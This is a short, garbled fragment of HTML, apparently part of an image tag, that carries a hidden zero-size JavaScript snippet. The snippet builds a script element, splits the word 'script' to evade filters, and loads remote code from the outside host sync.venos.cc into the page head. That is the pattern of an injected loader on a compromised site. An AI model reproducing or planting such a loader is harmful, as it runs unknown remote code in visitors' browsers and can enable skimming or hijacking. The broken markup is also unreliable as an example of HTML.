
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px" width="0px"
/>